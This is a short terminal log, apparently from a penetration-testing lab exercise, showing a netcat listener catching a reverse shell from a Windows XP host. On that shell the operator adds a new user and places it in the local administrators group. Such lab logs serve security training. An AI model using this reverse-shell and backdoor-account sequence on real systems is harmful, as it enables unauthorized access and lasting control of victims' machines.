 root@:~/megacorpone> nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.0.187] from (UNKNOWN) [10.11.1.5] 1194
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\>
C:\>
C:\>net user os38553 os38553 /add
net user os38553 os38553 /add
The command completed successfully.
C:\>net localgroup administrators os38553 /add
net localgroup administrators os38553 /add
The command completed successfully.
C:\>